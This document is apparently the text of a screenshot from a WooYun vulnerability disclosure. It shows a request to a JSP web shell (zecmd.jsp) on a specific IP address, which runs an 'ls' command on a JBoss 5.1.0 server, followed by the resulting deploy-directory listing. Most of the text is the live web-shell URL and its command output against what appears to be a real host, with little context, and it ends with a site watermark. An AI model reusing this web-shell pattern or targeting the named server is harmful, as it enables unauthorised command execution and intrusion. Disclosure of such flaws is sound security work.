 http://203.195.204.80/zecmd/zecmd.jsp?comment=ls+%2Fusr%2Flocal%2Fserver%2F
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: ls /usr/local/server/jboss-5.1.0.GA/server/default/deploy
DreamEJB.jar
DreamWeb.war
ROOT.war
admin-console.war
cache-invalidation-service.xml
cms.war
ejb2-container-jboss-beans.xml
ejb2-timer-service.xml
ejb3-connectors-jboss-beans.xml
ejb3-container-jboss-beans.xml
ejb3-interceptors-aop.xml
ejb3-timerservice-jboss-beans.xml
hdscanner-jboss-beans.xml
hsqldb-ds.xml
http-invoker.sar
jboss-local-jdbc.rar
jboss-xa-jdbc.rar
jbossweb.sar
jbossws.sar
jca-jboss-beans.xml
jms-ra.rar
jmx-console.war
jmx-invoker-service.xml
jmx-remoting.sar
jsr88-service.xml
legacy-invokers-service.xml
mail-ra.rar
mail-service.xml
management
messaging
monitoring-service.xml
mysql-ds.xml
profileservice-jboss-beans.xml
profileservice-secured.jar
properties-service.xml
www.wooyun.org